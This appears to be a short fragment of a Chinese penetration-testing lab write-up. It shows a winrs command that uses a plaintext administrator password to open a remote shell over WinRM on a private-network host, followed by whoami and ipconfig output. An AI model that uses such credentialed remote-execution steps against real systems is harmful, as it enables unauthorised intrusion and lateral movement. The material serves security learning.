 C:\Users\whoami>winrs -r:http://192.168.93.30:5985 -u:administrator -p:Whoami2021 cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\administrator>whoami
whoami
whoamianony\administrator
C:\Users\administrator>ipconfig
ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dd0a:244b:c640:4025%12
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\administrator>
HACK学习呀